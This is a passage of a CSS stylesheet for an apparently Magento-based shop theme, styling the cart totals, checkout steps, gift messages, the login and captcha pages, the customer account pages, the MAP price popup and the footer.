.cart .discount .buttons-set,.cart .shipping .buttons-set{margin:10px 0 0;border:0;padding:0;text-align:left}
.cart .discount .buttons-set button.button,.cart .shipping .buttons-set button.button{float:none;margin-left:0}
.cart .discount .input-box{margin:8px 0 0}
.cart .discount input.input-text{width:100%}
.cart .shipping .sp-methods{margin:10px 0 0;padding:5px 0 0;}
/* Shopping Cart Totals */
.cart .totals{padding: 15px 0px 15px 0;margin:0;}
.cart .totals table{width:100%;margin:7px 0}
.cart .totals td{padding:1px 0 1px 30px}
.cart-totals .mark, .opc-block-summary .table-totals .mark,.cart-totals .mark .label{color: #333;font-size: 13px;}
.cart .totals td.a-right .price{font-weight: 600;}
.cart .totals tr.last td{}
.cart .totals tfoot th{padding:5px 15px 5px 7px}
.cart .totals tfoot td{padding-top:5px;padding-bottom:5px}
.cart-totals .mark strong, .opc-block-summary .table-totals .mark strong{font-weight: normal;font-size: 18px;color: #333;}
.cart-totals .grand.totals .price {font-size: 18px;color: #333;}
.cart .totals .checkout-types{font-size:13px;padding:0;text-align:right}
.cart .totals .checkout-types li a{color:#666666;text-decoration:none;}
.cart .totals .checkout-types li a:hover{color:#ff5555;}
.cart .totals .checkout-types li{clear:both;margin:10px 0}
/* Options Tool Tip */
.item-options dt{font-weight:bold;color: #666;}
.item-options dd{padding-left:10px;margin:0 0 6px}
.truncated{cursor:help}
.truncated a.dots{cursor:help}
.truncated a.details{cursor:help}
.truncated .truncated_full_value{position:relative;z-index:999}
.truncated .truncated_full_value .item-options{position:absolute;top:-99999em;left:-99999em;z-index:999;width:250px;padding:8px;border:1px solid #ddd;background-color:#f6f6f6}
.truncated .truncated_full_value .item-options > p{font-weight:bold;text-transform:uppercase}
.truncated .show .item-options{top:-20px;left:50%}
.col-left .truncated .show .item-options{left:15px;top:7px}
.col-right .truncated .show .item-options{left:-240px;top:7px}
/* ======================================================================================= */

/* Checkout ============================================================================== */

/********** < Common Checkout Styles */

/* Shipping and Payment methods */
.sp-methods{margin:0 0 8px}
.sp-methods dt{margin:13px 0 5px;font-weight:300}
.sp-methods dd{}
.sp-methods dd li{margin:5px 0}
.sp-methods label{font-weight:300;color:#666;line-height:16px}
.sp-methods .price{font-weight:300}
.sp-methods .form-list{padding-left:20px}
.sp-methods .form-list li{margin:0 0 8px}
.sp-methods select.month{width:154px;margin-right:10px}
.sp-methods select.year{width:96px}
.sp-methods input.cvv{width:3em!important}
.sp-methods .checkmo-list li{margin:0 0 5px}
.sp-methods .checkmo-list label{width:135px;padding-right:10px;text-align:right}
.sp-methods .checkmo-list address{float:left}
.sp-methods .centinel-logos a{margin-right:3px}
.sp-methods .centinel-logos img{vertical-align:middle}
.sp-methods .release-amounts{margin:0.5em 0}
.sp-methods .release-amounts button{float:left;margin:5px 10px 0 0}
.please-wait{float:right}
.please-wait img{vertical-align:middle}
.cvv-what-is-this{font-size:11px;cursor:help;margin-left:10px}
.checkout-payment-method .fieldset{margin: 0;padding: 0;}
.fieldset > .legend + br{clear: both;display: block;height: 0;overflow: hidden;visibility: hidden;}
.opc-block-shipping-information .shipping-information-title .action-edit {display: inline-block;margin: 0;position: absolute;right: 0;text-decoration: none;top: 2px;border: 0;padding: 0;background-color: transparent;}
.opc-block-shipping-information .shipping-information-title .action-edit:before {color: #333; content: "\f040";display: inline-block;font-family: "FontAwesome";font-size: 15px;font-weight: normal;line-height: 15px;overflow: hidden;text-align: center;vertical-align: middle;}
.opc-block-shipping-information .shipping-information-title .action-edit > span {border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}
/* Tooltip */
.tool-tip{border:1px solid #7BA7C9;background:#EAF6FF;padding:15px 20px;position:absolute;z-index:9999}
.tool-tip .btn-close{margin:-9px -14px 0;text-align:right}
.tool-tip .btn-close a{display:block;margin:0 0 0 auto;width:15px;height:15px;background:url(../images/btn_window_close.gif) 100% 0 no-repeat;text-align:left;text-indent:-999em;overflow:hidden}
.tool-tip .tool-tip-content{padding:5px}
/* Gift Messages */
.gift-messages h3{font-size:12px;font-weight:bold;color:#e87403}
.gift-messages p.control{color:#8e8d8b}
.gift-messages-form{position:relative}
.gift-messages-form label{float:none!important;position:static!important}
.gift-messages-form h4{font-size:12px;font-weight:bold;color:#e87403}
.gift-messages-form .whole-order{margin:0 0 25px}
.gift-messages-form .item{margin:0 0 10px}
.gift-messages-form .item .product-img-box{float:left;width:75px}
.gift-messages-form .item .product-image{margin:0 0 7px}
.gift-messages-form .item .number{margin:0;font-weight:bold;text-align:center;color:#8a8987}
.gift-messages-form .item .details{margin-left:90px}
.gift-messages-form .item .details .product-name{font-size:13px;font-weight:bold;margin:0 0 10px}
.gift-messages-form .item .details .form-list .field{width:255px}
.gift-messages-form .item .details .form-list .input-box{width:240px}
.gift-messages-form .item .details .form-list input.input-text{width:234px}
.gift-messages-form .item .details .form-list li.wide .input-box{width:500px}
.gift-messages-form .item .details .form-list li.wide textarea{width:494px}
.gift-message-link{font-size:11px;background:url(../images/bkg_collapse-gm.gif) 100% 6px no-repeat;padding-right:7px}
.gift-message-link.expanded{background-position:100% -40px}
.gift-message-row{background:#f2efe9}
.gift-message-row .btn-close{float:right;width:16px;height:16px;background:url(../images/btn_gm-close.gif) 0 0 no-repeat;font-size:0;line-height:0;text-indent:-999em;overflow:hidden}
/* Checkout Agreements */
.checkout-agreements li{margin:30px 0}
.checkout-agreements .agreement-content{overflow:auto;height:12em;padding:10px;background-color:#fbfaf6;border:1px solid #bbb6a5}
.checkout-agreements .agree{margin:0;padding:10px 0 10px 11px}
.checkout-agreements .agree input.checkbox{margin-right:6px}
.checkout-agreements .agree label{font-weight:bold;color:#666}
.opc .checkout-agreements{border:1px solid #d9dde3;border-width:0 1px;padding:5px 30px}
.opc .checkout-agreements li{margin:20px 0 0}
.opc .checkout-agreements .agreement-content{background-color:#fff;border-color:#e4e4e4;padding:5px}
.opc .checkout-agreements .agree{padding-left:6px}
/* Centinel */
.centinel{}
.centinel .authentication{border:1px solid #ddd;background:#fff}
.centinel .authentication iframe{width:99%;height:400px;background:transparent!important;margin:0!important;padding:0!important;border:0!important}
.opc .centinel{border:1px solid #bbb6a5;border-width:0 1px 1px;padding:10px 30px}
/* Generic Info Set */
.info-set{background:#fbfaf6;border:1px solid #bbb6a5;margin:0 0 25px;padding:20px}
.info-set h2{font-size:13px;font-weight:bold;margin:0 0 10px}
.info-set h3,.info-set h4{font-size:13px;font-weight:bold;color:#E26703}
.info-set h2 a,.info-set h3 a,.info-set h4 a{font-weight:normal}
.info-set h2.legend{margin:-20px -20px 15px;padding:5px 10px;background:#f9f3e3;border-bottom:1px solid #bbafa0;position:relative}
.info-set h3.legend{margin:0 0 10px;color:#0a263c}
.info-set .divider{margin:0 -20px;padding:25px 0;position:relative}
.info-set .box{margin:0 0 15px}
.info-set .box h2{color:#e26703}
.info-set .data-table .product-name{font-size:1em!important;font-weight:bold!important;color:#1e7ec8!important}
.info-set .data-table .product-name a{font-weight:bold!important}
.info-set .data-table .item-options{margin:5px 0 0}
/********** Common Checkout Styles > */

/* One Page Checkout */
.block-progress{border:0;margin:0}
.block-progress .block-title{background:none;border:0;padding:0;margin:0 0 5px}
.block-progress .block-title strong{font-size:13px;color:#0a263c}
.block-progress .block-content{padding:30px 20px}
.block-progress dl{margin:0}
.block-progress dt{background-color:transparent;background-image:url("../images/icon-Progress.png");background-position:0 8px;background-repeat:no-repeat;color:#888;font-size:13px;font-weight:400;line-height:25px;margin:0 0 6px;padding:0 0 0 20px}
.block-progress dd{padding:8px 13px;margin:0 0 6px}
.block-progress dt.complete{margin:0}
.block-progress dd.complete{color:#666;font-weight:300}
.block-progress p{margin:0}
.block-progress .cards-list dt{background:none;border:0 none;color:inherit;font-size:12px;margin:5px 0;padding:0}
.block-progress .cards-list dd{border:0 none;margin:0;padding:0}
.block-progress .cards-list .info-table th{font-weight:normal}
/* show/hide "change" link for progress step depend on complete status
 * should be placed in .css file */
 .checkout-onepage-success .col-right{padding-top: 25px;}
.checkout-onepage-index .main-container { padding-top: 30px;}
.opc-block-progress dt.complete a,.opc-block-progress dt.complete .separator{display:inline}
.opc-block-progress dt a,.opc-block-progress dt .separator{display:none}
.opc .buttons-set{margin-top:0;padding-top:1em;padding-bottom:1em;margin: 0;}
.opc .buttons-set p.required{margin:0;padding:0 0 10px;margin:0!important}
.opc .buttons-set a.f-left{float:right!important;color:#ff0000;text-decoration:none}
.opc .buttons-set a.f-left:hover{color:#f2bc4d}
.opc .buttons-set .back-link small{display:none}
.opc .buttons-set .back-link a{background:url(../images/i_arrow-top.gif) 0 50% no-repeat;padding-left:16px}
.opc .buttons-set.disabled button.button{display:none}
.opc .buttons-set .please-wait{height:21px;line-height:21px}
.opc .ul{list-style:disc outside;padding-left:18px}
.opc{position:relative;margin-bottom: 30px;}
.opc li.section{margin-top: 10px;}
.opc .step-title{text-align:left;line-height:40px;}
.opc .step-title .number{background:#dddddd;padding:0;margin:0 10px 0 0;color:#fff;font-size:14px;width:40px;height:40px;text-align:center;}
.opc .step-title h2{margin:0;color:#333;font-size:14px;text-transform:uppercase;line-height:40px;font-family: "Montserrat",sans-serif;}
.opc .step-title a{display:none;float:right;font-size:11px;line-height:16px}
.opc .allow .step-title{color:#a4b3b9;cursor:pointer}
.opc .allow .step-title .number{margin-right: 10px;background:#dddddd;color:#fff}
.opc-wrapper .form-login .fieldset, .opc-wrapper .form-shipping-address .fieldset{padding: 0;margin: 0;}
.fieldset > .field .note, .fieldset > .fields > .field .note{display: inline-block;}
.fieldset > .field .additional, .fieldset > .fields > .field .additional {margin-top: 9px;}
.table-checkout-shipping-method thead th { font-weight: 600;}
.opc .active .step-title{padding:0;color:#f18200;cursor:default;border:0 none;text-align:left;line-height:40px}
.opc .active .step-title .number{background:#333;margin-right: 10px;color:#fff}
.opc .step{background:#fff;padding: 15px;position:relative;border: 1px solid #f5f5f6;}
.opc .step .tool-tip{right:30px}
#opc-login .buttons-set{border-top:0}
#opc-login h3{font-size:15px;padding-bottom:2px;text-transform:capitalize;color:#000;font-weight:300}
#opc-login p{font-size:13px;color:#ff0000;margin:0 0 5px}
#opc-login h4{font-size:13px;font-weight:300;margin:0;color:#000000;margin:0 0 10px;}
#opc-login .step .ul li{color:#888888;font-size:13px;font-weight:300}
#opc-shipping_method .buttons-set{border-top:0}
.opc .gift-messages-form{margin:0 -30px;background:#f6f1eb;border:1px solid #e9e4de;border-width:1px 0;padding:22px 24px 22px 30px}
.opc .gift-messages-form .inner-box{padding:5px;height:260px;overflow:auto}
.modal-header,.authentication-wrapper{display: none;}
.modal-inner-wrap .modal-header{display: block;border: 0 none;}
.modal-inner-wrap .modal-content{box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;-o-box-shadow: none;-ms-box-shadow: none;border: 0;border-radius: 0;-moz-border-radius: 0;-webkit-border-radius: 0;-ms-border-radius: 0;-o-border-radius: 0;}
#opc-review .step{border:0;padding:0}
#opc-review .product-name{font-weight:300;color:#000}
#opc-review .item-options{margin:5px 0 0}
#opc-review .buttons-set{padding:20px 30px;border:1px solid #d9dde3;border-width:0 1px 1px}
#opc-review .buttons-set p{margin:0;line-height:40px}
#opc-review .buttons-set .please-wait{height:40px;line-height:40px}
#opc-review .authentication{margin:0 auto;width:570px}
#opc-review .warning-message{color:#222;font-weight:bold;text-align:center;padding:10px 10px 0}
#checkout-review-submit .buttons-set button.button{float:right}
/* Multiple Addresses Checkout */
.checkout-progress{padding:0 90px;margin:50px 0;}
.checkout-progress li{float:left;width:19%;margin:0 3px 0 0;border-top:10px solid #444;padding:2px 0 0;font-weight:bold;text-align:center;color:#444;font-weight: 300;}
.checkout-progress li.active{border-top-color:#965554;color:#965554;font-weight: 400;}
.multiple-checkout h2{font-size:13px;font-weight:400;margin:0 0 10px;color: #444;}
.multiple-checkout h3,.multiple-checkout h4{font-size:13px;font-weight:bold;color:#965554}
.multiple-checkout h2 a,.multiple-checkout h3 a,.multiple-checkout h4 a{font-weight:normal}
.multiple-checkout .data-table .product-name{font-size:1em!important;font-weight:bold!important;color:#1e7ec8!important}
.multiple-checkout .data-table .item-options{margin:5px 0 0}
.multiple-checkout .gift-messages{margin:15px 0 0}
.multiple-checkout .tool-tip{top:50%;margin-top:-120px;right:20px}
.multiple-checkout .col2-set,.multiple-checkout .col3-set{background:#fbfaf6;border:1px solid #d7d7d7;margin:0 0 25px;padding:20px}
.multiple-checkout .col2-set h2.legend{margin:-20px -20px 15px;padding:5px 10px;border-bottom:1px solid #d7d7d7;position:relative}
.multiple-checkout .col2-set h3.legend{margin:0 0 10px;color:#0a263c}
.multiple-checkout .col2-set .divider{margin:0 -20px;padding:25px 0;position:relative}
.multiple-checkout .box{margin:0 0 15px}
.multiple-checkout .box h2{color:#965554}
.multiple-checkout .place-order .please-wait{float:right;padding:27px 7px 0 0}
.multiple-checkout .place-order .grand-total{float:right;height:71px;font-size:1.5em;padding:0 0 0 21px;overflow:hidden}
.multiple-checkout .place-order .grand-total .inner{float:left;height:71px;padding:14px 0px 0 0;}
.multiple-checkout .place-order .grand-total .inner div{display:inline}
.multiple-checkout .place-order .grand-total big{display:inline;margin-right:12px}
.multiple-checkout .place-order .grand-total .price{color:#d22753}
.multiple-checkout .place-order .grand-total button.button span{font-size:16px}
.multiple-checkout .place-order .grand-total button.button span span{padding:0 45px 0 36px}
/* Step 1 */
.multiple-checkout .title-buttons button.button span{}
#multiship-addresses-table td{padding:10px}
#multiship-addresses-table tfoot td{padding:5px 10px}
#multiship-addresses-table tfoot button.button span{}
/* Step 2 */
.multiple-checkout .gift-messages-form .item .details .form-list{width:100%;overflow:hidden}
.multiple-checkout .gift-messages-form .item .details .form-list li{margin-right:-15px}
.multiple-checkout .gift-messages-form .item .details .form-list .field{width:230px}
.multiple-checkout .gift-messages-form .item .details .form-list .input-box{width:215px}
.multiple-checkout .gift-messages-form .item .details .form-list input.input-text{width:209px}
.multiple-checkout .gift-messages-form .item .details .form-list li.wide .input-box{width:445px}
.multiple-checkout .gift-messages-form .item .details .form-list li.wide textarea{width:439px}
.checkout-multishipping-shipping .box-sp-methods{border:1px solid #d9d2be;background:#f9f3e3;padding:13px;position:relative}
.checkout-multishipping-shipping .box-sp-methods .pointer{position:absolute;top:-20px;right:-40px;width:178px;height:41px;background:url(../images/bkg_sp-methods.gif) 0 0 no-repeat;overflow:hidden}
/* Step 3 */
.checkout-multishipping-billing .multiple-checkout{position:relative}
.checkout-success{padding-top: 30px;}
/* ======================================================================================= */

/* Account Login/Create Pages ============================================================ */
.account-login .content{ background-color: #fff; min-height: 270px;padding: 0;}
.account-login .content p{font-size:13px;font-weight:300}
.account-login .content p.required{color:#ee001c}
.account-login .content h2{padding: 0 10px 10px 0;}
.account-login .new-users h2{}
.account-login .registered-users h2{}
.account-login .buttons-set{margin:0 0 20px;padding:8px 0;border:none}
.account-login .buttons-set .f-left{float:right!important;line-height:34px;text-decoration:none;color:#ee001c}
/* Captcha ================================================================================ */
.captcha-note{clear:left;padding-top:5px}
.captcha-image{margin:0;}
.captcha-image .captcha-img{border:1px solid #b6b6b6;vertical-align:bottom;}
.registered-users .captcha-image{margin:0}
.captcha-reload{cursor:pointer;}
.captcha-reload.refreshing{animation:rotate 1.5s infinite linear;-webkit-animation:rotate 1.5s infinite linear;-moz-animation:rotate 1.5s infinite linear}
@-webkit-keyframes rotate{0%{-webkit-transform:rotate(0)}0%{-webkit-transform:rotate(-360deg)}}
@-moz-keyframes rotate{0%{-moz-transform:rotate(0)}0%{-moz-transform:rotate(-360deg)}}
@keyframes rotate{0%{transform:rotate(0)}0%{transform:rotate(-360deg)}}
/* Remember Me Popup ===================================================================== */
.window-overlay{background:rgba(0,0,0,0.35);position:absolute;top:0;left:0;height:100%;width:100%;z-index:990}
.remember-me label{float:none;margin:0 6px}
.remember-me-popup{background:#fff;border:1px solid #ccc;left:50%;top:50%;position:absolute;margin:-85px 0 0 -200px;width:400px;text-align:left;-moz-box-shadow:0 0 6px #ccc;-webkit-box-shadow:0 0 6px #ccc;-box-shadow:0 0 6px #ccc;z-index:1000}
.remember-me-popup h3{background:#d9e5ee;border-bottom:1px solid #ccc;font-size:14px;padding:5px 10px}
.remember-me-popup .remember-me-popup-head{position:relative}
.remember-me-popup .remember-me-popup-head .remember-me-popup-close{background:url(../images/btn_window_close.gif) no-repeat;display:block;position:absolute;top:7px;right:7px;height:15px;width:15px;text-indent:-9999em}
.remember-me-popup .remember-me-popup-body{padding:10px}
.remember-me-popup .remember-me-popup-body a{display:inline-block;height:19px;border:1px solid #de5400;background:#f18200;padding:0 8px;font:bold 12px/19px Arial,Helvetica,sans-serif;text-align:center;text-decoration:none;white-space:nowrap;color:#fff}
/* Remember Me Popup ===================================================================== */

/* My Account ============================================================================= */
.customer-account-index .main-container {margin-top: 30px;}
.my-account .title-buttons .link-rss{float:none;margin:0}
/********** < Dashboard */
.dashboard .welcome-msg{margin:0 8em 1.5em 0}
.dashboard .welcome-msg p{margin:0}
.dashboard .col2-set{margin:0 0 15px}
/* General Box */
.box-account{background:#fff;border:1px solid #eee;padding:15px;margin:0 0 20px}
.box-account .box-head{margin:0 0 20px;text-align:right}
.box-account .box-head h2{float:left;margin:0;font-size:14px;font-weight:normal;text-transform:uppercase;background-position:0 0;background-repeat:no-repeat;padding-left:21px;color:#444}
.dashboard .box .box-title{padding:0 0 5px;margin:0 0 10px;text-align:right;border-bottom: 1px solid #eeeeee;}
.dashboard .box .box-title h3,.dashboard .box .box-title h4{float:left;font-size:13px;font-weight:normal;margin:0;color:#333;text-transform: uppercase;}
/* Block:Recent Orders */
.dashboard .box-recent .box-head h2{background-image:url(../images/i_folder-table.gif)}
/* Block:Account Information */
.dashboard .box-info .box-head h2{background-image:url(../images/i_ma-info.gif)}
.dashboard .box-info h4{font-size:11px;font-weight:normal;text-transform:uppercase}
/* Block:Reviews */
.dashboard .box-reviews .box-head h2{background-image:url(../images/i_ma-reviews.gif)}
.dashboard .box-reviews .number{float:left;font-size:10px;font-weight:bold;line-height:1;color:#fff;margin:3px -20px 0 0;padding:2px 3px;background:#0a263c}
.dashboard .box-reviews .details{margin-left:20px}
.dashboard .box-reviews li.item{margin:0 0 7px}
.dashboard .box-reviews li.item.last{margin:0}
.dashboard .box-reviews .ratings{margin:7px 0 0}
/* Block:Tags */
.dashboard .box-tags .box-head h2{background-image:url(../images/i_ma-tags.gif)}
.dashboard .box-tags .number{float:left;font-size:10px;font-weight:bold;line-height:1;color:#fff;margin:3px -20px 0 0;padding:2px 3px;background:#0a263c}
.dashboard .box-tags .details{margin-left:20px}
.dashboard .box-tags li.item{margin:0 0 7px}
.dashboard .box-tags li.item.last{margin:0}
.dashboard .box-tags .tags strong,.dashboard .box-tags .tags ul,.dashboard .box-tags .tags ul li{display:inline}
/********** Dashboard > */

/* Address Book */
.my-account .pager {margin: 15px 0;}
.addresses-list h2{font-size:13px;color:#333;text-transform:uppercase;margin-bottom: 15px;}
.addresses-list h3{font-weight:bold;font-size:13px}
.addresses-list address{margin:0 0 3px}
.addresses-list p{margin:0}
.addresses-list a{font-weight:bold}
.addresses-list .link-remove{color:#646464}
.addresses-list .separator{margin:0 3px}
.addresses-list li.item{border:1px solid #eee;padding:10px 13px;margin:0 0 10px;}
.addresses-list li.empty{background:none;border:0;padding:0}
.addresses-list li.empty p{font-weight:bold}
.addresses-list .addresses-additional li.item{background:none;border:0;padding:0}
/* Order View */
.order-info{background:#dee5e8;border:1px solid #d0cbc1;padding:4px 8px;margin:0 0 8px}
.order-info dt,.order-info dd,.order-info ul,.order-info li{display:inline}
.order-info .current{font-weight:bold}
.order-info li{margin:0 3px}
.order-date{margin:10px 0}
.order-info-box{background:#fff;border:1px solid #d0cbc1;padding:12px 15px;margin:0 0 15px}
.order-info-box h2{font-weight:bold;font-size:13px}
.order-info-box .box-payment p{margin:0 0 3px}
.order-info-box .box-payment th{font-weight:bold;padding-right:7px}
.order-items{width:100%;overflow-x:auto}
.order-items h2,.order-items h3{clear:none;font-weight:bold;font-size:13px;padding:0;margin:0 0 5px;color:#0a263c}
.order-items .product-name{font-size:1em!important;font-weight:bold!important}
.order-items .link-print{color:#1e7ec8;font-weight:normal}
.order-items .order-links{text-align:right}
.order-additional{margin:15px 0}
/* Order Gift Message */
.gift-message dt strong{color:#666}
.gift-message dd{font-size:13px;margin:5px 0 0}
/* Order Comments */
.order-about dt{font-weight:bold}
.order-about dd{font-size:13px;margin:0 0 7px}
.tracking-table{margin:0 0 15px}
.tracking-table th{font-weight:bold;white-space:nowrap}
.tracking-table-popup{width:100%}
.tracking-table-popup th{font-weight:bold;white-space:nowrap}
.tracking-table-popup th,.tracking-table-popup td{padding:1px 8px}
/* Order Print Pages */
.page-print .print-head{margin:0 0 15px}
.page-print .print-head .logo{float:left}
.page-print .print-head address{float:left;margin-left:15px}
.page-print h1{font-size:16px;font-weight:bold}
.page-print h2,.page-print h3{font-size:13px;font-weight:bold}
.page-print h2.h2{font-size:16px;font-weight:bold}
.page-print .order-date{padding:0 0 10px;margin:0 0 10px}
.page-print .col2-set{margin:0 0 10px}
/* Price Rewrites */
.page-print .gift-message-link{display:none}
.page-print .price-excl-tax,.page-print .price-incl-tax{display:block;white-space:nowrap}
.page-print .cart-price,.page-print .price-excl-tax .label,.page-print .price-incl-tax .label,.page-print .price-excl-tax .price,.page-print .price-incl-tax .price{display:inline}
/* My Wishlist */
.my-wishlist .data-table td{padding:10px}
.my-wishlist .product-image{display:block;width:113px;height:113px;margin:0 0 5px}
.my-wishlist textarea{display:block;width:97%;height:109px}
.my-wishlist .buttons-set{margin-top:2em}
.my-wishlist .buttons-set button.button{float:none}
.my-wishlist .buttons-set .btn-add span,.my-wishlist .buttons-set .btn-share span{}
#wishlist-table .add-to-links{white-space:nowrap}
.my-wishlist .cart-cell .old-price,.my-wishlist .cart-cell .special-price{float: none;}
.my-wishlist .cart-cell .add-to-cart-alt input.qty{margin-bottom: 10px;}
.products-grid.wishlist .product-item-inner .box-tocart {float: none;padding: 0;}
.products-grid.wishlist .product-item .fieldset .field.qty, .products-grid.wishlist .product-item .fieldset .product-item-actions {display: table-cell;vertical-align: bottom;}
.products-grid.wishlist .product-item .fieldset .field.qty .label{padding-top: 0;}
.block.block-wishlist .actions-toolbar{padding: 0;}
.block.block-wishlist .actions-toolbar .primary a.action{border: 0;padding: 0;background-color: transparent;color: #666666;}
.block.block-wishlist .actions-toolbar .primary a.action:hover{color: #ff5555;}
/* My Tags */
.my-tag-edit{float:left;margin:0 0 10px}
.my-tag-edit .btn-remove{float:right;margin:4px 0 0 5px}
#my-tags-table{clear:both}
#my-tags-table td{padding:10px}
#my-tags-table .add-to-links{white-space:nowrap}
/* My Reviews */
#my-reviews-table td{padding:10px}
.product-review .product-img-box{float:left;width:140px}
.product-review .product-img-box .product-image{display:block;width:125px;height:125px}
.product-review .product-img-box .label{font-size:11px;margin:0 0 3px}
.product-review .product-img-box .ratings .rating-box{float:none;display:block;margin:0 0 3px}
.product-review .product-details{margin-left:150px}
.product-review .product-name{font-size:16px;font-weight:bold;margin:0 0 10px}
.product-review h3{font-size:12px;margin:0 0 3px;color:#2f2f2f}
.product-review .ratings-table{margin:0 0 10px}
.product-review dt{font-weight:bold}
.product-review dd{font-size:13px;margin:5px 0 0}
/* Billing Agreements */
.billing-agreements .info-box{margin:15px 0}
.billing-agreements .form-list li select{float:left}
.billing-agreements .form-list li button.button{float:left;margin-left:10px}
.billing-agreements .table-caption{font-weight:bold;font-size:13px}
/* ======================================================================================= */

/* MAP Popup============================================================================== */
.cart-msrp-totals{color:red;font-size:12px!important;font-weight:bold;margin:10px 10px 0;padding:10px;text-align:right;text-transform:uppercase}
.map-cart-sidebar-total{color:red;display:block;font-size:10px;font-weight:bold;text-align:left;padding:2px 5px;text-shadow:0 1px 0 #fff}
.map-popup{background:#fff;border:1px solid #aaa;margin:12px 0 0;position:absolute;-moz-box-shadow:0 0 6px #ccc;-webkit-box-shadow:0 0 6px #ccc;box-shadow:0 0 6px #ccc;text-align:left;width:300px;z-index:100}
.map-popup-heading{background:#d9e5ee;border-bottom:1px solid #ccc;padding:5px 30px 5px 10px;width:260px}
.map-popup-heading h2{font-size:16px;margin:0;text-shadow:0 1px 0 #f6f6f6;overflow:hidden;white-space:nowrap;word-wrap:break-word;text-align:left;text-overflow:ellipsis}
.map-popup-arrow{background:url(../images/map_popup_arrow.gif) no-repeat;position:absolute;left:50%;top:-10px;height:10px;width:19px}
.map-popup-close{background:url(../images/btn_window_close.gif) no-repeat;display:block;position:absolute;top:8px;right:10px;height:15px;width:15px;text-indent:-9999em;-moz-box-shadow:0 0 3px #999;-webkit-box-shadow:0 0 3px #999;box-shadow:0 0 3px #999;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}
.map-popup-content{border-top:1px solid #eee;padding:10px;overflow:hidden;text-align:left;width:280px}
.map-popup-checkout{display:inline;float:right;text-align:right}
.map-popup-checkout span{display:block;padding-right:30px}
.map-popup-checkout .paypal-logo{margin:0 0 5px}
.map-popup-price .price-box,.map-popup-price .price-box .special-price{margin:0;padding:0}
.map-popup-price{margin:5px 0 0}
.map-popup-text{clear:right;margin:0 10px;padding:10px 0;text-align:left;word-wrap:break-word}
.map-popup-only-text{border-top:1px solid #ddd}
/* ======================================================================================= */

/* Footer ================================================================================ */
.footer a{text-decoration:none;outline:medium none;}
.footer .bugs{margin:13px 0 0;color:#ecf3f6}
.footer .bugs a{color:#ecf3f6;text-decoration:underline}
.footer .bugs a:hover{text-decoration:none}
.footer-copyright{margin:0;padding: 0;line-height: 25px;text-align: left;float: left;}
.footer-copyright span,.copyright span{margin:0;padding: 0;font-size: 14px;line-height: 35px;display: block;}
.footer ul.links{margin: 0;display:block}
.footer li{text-align:center;padding: 0;}
.footer li.last{background:none!important;padding-right:0!important}
.page-footer .bottom-container{margin:0 0 5px}
.block-logo img{margin: 0 auto;}
.block-logo .logo2{display: none;}
.footer li.feature-icon{clear: both;padding-bottom: 10px;}
.footer .address-list{margin: 25px 0 0;}
.page-footer{margin: 0px;}
.cms-index-index .page-footer{margin: 0px;}
.block-footer-bottom .main-top{padding: 45px 0px 30px;}
.main-bottom{margin-top: 14px;}
.footer_links_company{float: right;}
.footer-inner {padding: 26px 0;}
.block-static1{position:relative;}
.advertisement{position: absolute; text-align: center;top: 45%;width: 100%;}
.introduce-logo img.logo2{display: none;}
.block-subscribe label{color:#e8e9ee;font-size:13px;font-weight:400}
.aloportfolio ul{margin: 0;padding: 0;list-style: none;}
.aloportfolio ul li{float: left;}
.icon-share,.title-social{display: inline-block;vertical-align: middle;}
.socials .icon-social {margin-top: 25px;}
.social-link{margin: 0 10px 0 0;border-radius: 50%;display:block;height:43px;line-height:43px;text-align:center;width:43px;float:left;font-size: 18px;color: #888;}
.social-link:last-child{margin-right: 0;}
.social-link .fa{width:43px;height:43px;line-height:43px;}
.social-link:hover {background-color: #f0002f;border-color: #f0002f;color: #fff;}
.page-footer .block-content-statick li a.social-link{width: 40px;height: 35px;line-height: 35px;border-radius: 3px;font-size: 18px;}
.page-footer .block-content-statick li a.social-link .fa {height: 34px;line-height: 34px;width: 35px;}
.page-footer .address-list{margin: 10px 0 0;}
.block-content-statick ul{margin: 0;}
.footer-left{padding-left: 0;}
.block-content-statick .hotline{margin: 8px 0 0;}
.block-content-statick .hotline p{font-size: 14px;margin: 0;}
.block-content-statick .hotline p.big-phone{font-size: 20px;color: #fff;font-weight: bold;margin-top: 10px;}
.block-content-statick .hotline .call-Us-Now{margin-top: 20px;padding: 0 30px;line-height: 35px;display: inline-block;border-radius: 3px;font-size: 14px;text-transform: capitalize;font-weight: 600;background-color: #f2c75c;color: #222;border: 1px solid #b48d2b;}
.address-list .feature-icon p{ margin: 0 0 10px;overflow: hidden;}
.address-list .feature-icon p.no-margin{margin-bottom: 5px !important;}
.address-list .tit-name{float: left;width: 25px;font-size: 18px;line-height: 25px;}
.address-list .tit-contain {display: flex;font-size: 14px;line-height: 22px;color: #888;}
.page-footer .block-footer-top{padding: 0;}
.page-footer .block-title.heading{display:block;font-size:18px;padding:0 0 25px 0;margin: 0;font-weight: bold;text-transform: uppercase;}
.page-footer .block-title.heading-subscribe{padding-bottom: 8px;}
.page-footer .contact-info .block-title.heading,.page-footer .title-social.block-title.heading{display: inline-block;margin: 0 40px 0 0;padding: 0;}
.page-footer .feature-icon .block-title.heading{font-size: 14px;font-weight: normal;margin: 0;padding-bottom: 5px;}
.page-footer .title-payment.block-title.heading{padding: 0 0 13px 0;}
.page-footer .block-content-statick li{margin: 0;}
.page-footer .block-content-statick li a{padding: 0px;display: block;font-size: 14px;line-height: 35px;}
.page-footer .block-content-statick li a:hover, .footer-menu-box .footer-menu-list li a:hover, .footer_links_company .links li a:hover{text-decoration: underline;}
.footer .block{margin:0;padding: 0;background:none;}
.footer .block-title {border: 0 none;font-size: 16px;font-weight: bold;list-style: outside none none; margin-bottom: 0px;padding: 27px 0 35px;text-transform: uppercase;}
.footer .collapsible p{margin: 0;}
.footer-extras{float: right;}
.footer_links_company .links{text-align: center;}
.footer_links_company .links ul{margin: 0;}
.footer-menu-box .footer-menu-list{margin: 0 0 15px;text-align: center;}
.footer-menu-box .footer-menu-list:last-child{margin: 0;}
.footer-menu-box .footer-menu-list li,.footer_links_company .links li{display: inline-block;margin: 0;padding: 0;}
.footer-menu-box .footer-menu-list li a,.footer_links_company .links li a{display: inline-block;padding: 0 5px;border-right: 1px solid #ca941a;line-height: 14px;margin: 12px 0;font-size: 14px;color: #999;}
.footer-menu-box .footer-menu-list li:first-child a{padding-left: 0;}
.footer-menu-box .footer-menu-list li:last-child a,.footer_links_company .links li:last-child a{border: 0;}
